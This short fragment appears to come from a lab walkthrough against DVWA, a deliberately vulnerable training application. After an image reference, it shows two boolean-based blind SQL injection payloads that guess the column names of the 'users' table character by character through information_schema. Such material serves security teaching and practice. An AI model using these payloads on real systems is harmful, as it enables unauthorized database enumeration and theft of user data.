 1' and substr((select column_name from information_schema.columns where table_schema
= 'dvwa' and table_name = 'users' limit 1),1,1) = 'a' -- -
.
.
1' and substr((select column_name from information_schema.columns where table_schema
= 'dvwa' and table_name = 'users' limit 1),1,1) = 'u' -- -